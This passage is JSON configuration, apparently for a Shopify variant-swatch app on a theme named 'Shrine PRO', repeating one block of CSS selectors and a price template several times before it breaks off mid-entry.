        "theme_settings": {"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, 